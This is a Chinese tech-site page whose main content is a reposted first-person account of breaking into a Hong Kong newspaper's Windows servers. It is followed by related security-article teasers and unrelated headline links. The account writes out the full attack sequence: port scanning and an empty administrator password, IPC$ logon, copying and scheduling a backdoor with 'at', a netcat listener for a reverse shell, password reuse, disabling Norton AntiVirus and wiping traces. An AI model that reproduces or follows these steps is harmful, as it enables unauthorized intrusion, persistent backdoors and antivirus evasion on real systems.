怎么透过sniff进行入侵?要使用哪些入侵工具?

一次透过SNIFF有目的性的入侵所用武器:流光,SUPERSCAN3,HDOOR,NETCAT,3389客户端,X-SNIFF 宿舍装了ADSL,我疯狂地在网上看电影和在QQ里泡MM(也可能是恐龙吧 :( )。网络入侵和安全方面的学习已经荒废了好一段时间 :( ,忽然觉得良心发现,是时候回到学习的位置上了,先找些机器入侵热身一下吧!:) 刚好正在浏览一个香港某日报的网站www.target.com.hk(名字已改),就那你开刀吧!

首先ping一下对方的主机拿到IP地址为202.2.*.1,然后架起superscan3对目标进行初探,得到以下结果: * 202.2.*.1 www1

___ 25 Simple Mail Transfer

___ 220 ok RsProxyServer Ready..

___ 80 World Wide Web HTTP

___ HTTP/1.1 200 OK..Server: Microsoft-IIS/5.0..Content-Location: http://202.2.*.1/Default.htm..Date: Fri, 03 Jan 2003 17:24:28 GM

___ 110 Post Office Protocol - Version 3

___ 135 DCE endpoint resolution

___ 139 NETBIOS Session Service

___ 389 Lightweight Directory Access Protocol

___ 445 windows-nb

___ 1433 Microsoft-SQL-Server

___ 3389 windows--T 看来可下手的地方有四个:80,139,1433,3389。先看看有没有输入法漏洞吧。登陆一看,失望!只有E文输入法。心想也是,一个服务器难道还需要什么中文输入法让人上ICQ吗?3389没戏!跟着用流光的高级扫描功能针对CGI/ASP,IIS,IPC,PLUGINS扫描一下,希望对方是个笨管理员,没有为机器打补丁有NULL.PRINTER等致命的漏洞或者存在弱口令。结果再一次失望,没有可以让我利用的漏洞!看来网管还挺尽责的(TNND)。剩下1433了,愿主保佑吧!用SQL2等对目标进行溢出,结果还是无功而返。难道真的要让我试分析他的网页CGI结构,找突破口吗?我可没有那么高手和没那个耐力!有点沮丧……有点想放弃……郁闷ing…… 一间报社不可能就一台服务器吧!不管那么多,用流光的简单探测模式扫他的C类网。结果还真的有一点点惊喜!202.2.*.18的administrator竟然是空口令!:) 不管三七二十一控制了他再说! Microsoft Windows 2000 [Version 5.00.2195]

(C) 版权所有 1985-2000 Microsoft Corp. D:\>net use \\202.2.*.18\ipc$ "" /user:"administrator"

命令成功完成。(可能你会问为什么不用流光的种植者呢?流光用多了会使人变懒!还是用命令有成就感)

D:\hack\bd\HDoor>copy nhdoor.exe \\202.2.*.18\admin$\system32\nhdoor.exe

已复制 1 个文件。

D:\hack\bd\HDoor>net time \\202.2.*.18

\\202.2.*.18 的当前时间是 2002/12/21 上午 02:05 命令成功完成。

D:\hack\bd\HDoor>at \\202.2.*.18 02:07 nhdoor.exe

新加了一项作业,其作业 ID = 1

D:\hack\bd\HDoor>net use \\202.2.*.18 /del

\\202.2.*.18 已经删除。

现在剩下的只有等待了………………

然后开两个命令提示符,一个用NC监听53端口等目标进行反向连接:D:\hack\nc>nc -l -vv -p 53 ;另一个则用来激活目标主动连过来:D:\>ping 202.2.83.*.18 -l 101 -n 1

Yahoo!有反应了 D:\hack\nc>nc -l -vv -p 53

listening on [any] 53 ...

Warning: forward host lookup failed for SKYMAIL_MX3: h_errno 11001: HOST_NOT_FOU

ND

connect to [218.15.1.157] from SKYMAIL_MX3 [202.2.*.18] 1352: HOST_NOT_FOUND -> HUC HDoor Control Password: ******** (密码当然不能看!) -> Welcome and have a good luck! :) ============================== Ping BackDoor V0.41 ============================

=============== Code by Lion. Welcome to http://www.cnhonker.com ==============

Microsoft Windows 2000 [Version 5.00.2195]

(C) 版权所有 1985-2000 Microsoft Corp. D:\>net use \\202.2.*.1\ipc$ "b3JhY2xl" /user:"administrator"

命令成功完成。

D:\hack\bd\HDoor>copy nhdoor.exe \\202.2.*.1\admin$\system32\nhdoor.exe

已复制 1 个文件。

D:\hack\bd\HDoor>net time \\202.2.*.1

\\202.2.*.1 的当前时间是 2003/1/3 上午 01:17 命令成功完成。

D:\hack\bd\HDoor>at \\202.2.*.1 01:19 nhdoor.exe

新加了一项作业,其作业 ID = 1

跟着用NETCAT等待他主动连过来。奇怪!没反应!心想可能是HDOOR不行吧,换个ICMD后门试试,也不行,TELNET不上去!郁闷ing……接着连上他的3389看一下。奇怪!在SYSTEM32里面没有我刚才所复制的文件,但刚才明明提示说已复制啊!然后我用net use k: \\202.2.*.1\admin$\system32把SYSTEM32影射为K盘,直接进行复制粘贴,奇怪,明明粘贴过去了,但K盘却没有复制过去的文件,百思不得其解。算了,反正拿到administrator的密码,算完成任务了。接着又连上3389,在他那里四处逛逛,看有什么好玩的,打开事件查看器看了一下,在应用程序日记里最前有几条错误,来源是Norton AntiVirus,引起了我的注意!打开描述一看,是说发现了病毒并删除掉,而文件名就是我COPY的那些!看来迷团解开了,我马上在服务管理里把Norton AntiVirus Client停掉,然后像之前那样把nhdoor复制过去,OK!我的nhdoor在SYSTEM32里面出现了!:)

最后当然是启动后门,擦脚印(可恨的是Norton里的病毒日记不知道怎样删掉,到时候被管理员发现就惨啦!)事后总结: 这一次入侵,觉得应该还有其他方法对目标机器进行入侵(等我实验成功后再写出来)。这次入侵的关键突破口就是管理员的邮箱密码与登陆密码相同。对于大多数的人来说凡是需要密码的地方都会用同一个密码,这样是不可取的,这样就会造成城门失火秧及池渔。还有就是在停掉Norton AntiVirus Client时,如果对方没有开3389的话,可以自己写一个.bat文件copy过去用AT加任务运行,把Norton AntiVirus Client停掉,因为

Norton只对病毒有效,而.bat是自己写的,当然不是什么病毒啦!

dns被劫持怎么看?路由器dns被劫持怎么判断?

怎么看dns是否被劫持?一般来说,DNS被劫持有2种情况,一种是路由器DNS被劫持,另外一种是电脑DNS被劫持。针对这2种DNS劫持,下面分别介绍下如何查看。一、怎么看电脑DNS是否被劫持1、在电脑桌面右下角的网络图标

详情2018-01-08 11:20:40责编:llp 来源:驱动管家怎么获取webshell?得到webshell获取网站控制权的十大方法

黑客在入侵企业网站时,通常要通过各种方式获取webshell从而获得企业网站的控制权,然后方便进行之后的入侵行为。本篇文章将如何获取webshell总结成为了十种方法,希望广大的企业网络管理员能够通过了解获取websh

详情2018-01-17 15:24:21责编:llp 来源:驱动管家使用microsoft internet explorer访问带恶意ftp url网页会受到攻击

microsoft internet explorer是微软发布的非常流行的WEB浏览器。如果用户访问了包含有恶意FTP URL的网页的话,Internet Explorer 5和6解码可能无法正确地过滤URL,强制Internet Explorer通过在HTML元素所提

详情2018-01-22 13:21:01责编:llp 来源:驱动管家字符功能调用类介绍 bios中断目录控制功能描述

中断INT 21H :1、字符功能调用类(Character-Oriented Function)01H、07H和08H —从标准输入设备输入字符02H —字符输出03H —辅助设备的输入04H —辅助设备的输出05H —打印输出06H —控制台输入 输出09



详情2018-02-26 17:48:21责编:llp 来源:驱动管家文档安全的加密技术 文档安全加密系统的原理

加密技术是利用数学或物理手段,对电子信息在传输过程中或存储设备内的数据进行保护,以防止泄漏的技术。在信息安全技术中,加密技术占有重要的地位,在保密通信、数据安全、软件加密等均使用了加密技术。常用的

详情2018-01-13 15:37:44责编:llp 来源:驱动管家大蜘蛛杀毒软件怎么卸载?大蜘蛛杀毒软件的卸载方法

Dr Web大蜘蛛反病毒2008专业版,在软件程序设计的又如何呢,我们今天来检查一下它的卸载过程。

详情2018-01-04 10:30:53责编:llp 来源:驱动管家谈谈csrf的攻击原理 什么是csrf?

CSRF攻击原理解析Author: rayh4c [80sec]EMail: rayh4c 80sec comSite: http: www 80sec comDate: 2008-9-210×00 前言在Web程序中普通用户一般只在Web界面里完成他想要的操作,Web程序接受的正常客户端请



详情2018-01-18 13:30:58责编:llp 来源:驱动管家手机信息安全吗?手机信息是怎样泄露的?

如果你给自己的手机设置了PIN码,甚至忘记了连自己也解不开;又或者设置了比划甚至指纹解锁,然后以为这样的手机就是安全的了。是的,对于一般的人来说算安全了,可是对于真正想要你手机里内容的黑客,一次简单的



详情2018-01-16 18:10:00责编:llp 来源:驱动管家勒索软件补丁:安装android7.0 nougat

有一天打开电脑,发现电脑已经被锁住,窗口弹出说明:如果你不给钱,就把你的电脑清空,这就是遇到了勒索软件。近年来,这种勒索已经频频出现在安卓手机上,手机里的重要资料可能比电脑里还多,这时候怎么办,真

详情2018-01-04 09:11:33责编:llp 来源:驱动管家websql安全风险详析 websql攻击的防御之道

一、WebSQL安全风险简介数据库安全一直是后端人员广泛关注和需要预防的问题。但是自从HTML5引入本地数据库和WebSQL之后,前端开发对于数据库的安全也必须要有所了解和警惕。WebSQL的安全问题通常表现为两个部分:

详情2018-02-08 09:37:00责编:llp 来源:驱动管家

- Win7打印机安装失败是怎么回事?Win7系统安装打印机驱动的方法

- 电脑怎么安装驱动程序 电脑驱动的几种安装方法

- PDF图片怎么转换成word文档?PDF图片转换成word文档的方法

- 用xy苹果助手可以一键越狱吗?xy苹果助手一键越狱的方法

- 电脑 主板和cpu怎么搭配?主板和CPU最佳搭配原则

- i9-7980XE怎么样 Intel酷睿i9-7980XE评测

- 消息称GTX 2080将达到1499美元 远比iPhone X要高

- 坚决打击利用网络直播平台传播淫秽色情信息行为

- 华硕将开设“东京港区华硕商店”在日本正式开业

- 【游戏攻略】《绝地求生大逃杀》沙漠地图伏击点推荐 沙漠地图哪里好伏击?

- 【游戏攻略】《绝地求生大逃杀》头盔耐久减伤效果分析详解 头盔耐久怎么算?

- 【游戏资讯】《绝地求生》首次人数负增长 近30天流失玩家约10%

- Win7电脑开视频提示“视频捕捉不能正确作用”怎么办?

- mac外接的屏幕怎么设置为主屏?设置外接屏为主屏的方法

- XP换WIN7系统的相关问题

- 电脑正常开机后显示器黑屏怎么回事

- 电脑电源常见故障维修方法

- 为你介绍联想zuk edge的优缺点 联想zuk edge是不是该购买?

- 中国移动4g网络通畅吗?移动4g网速测试

- 中兴天机axon如何开启指纹识别?指纹识别在哪?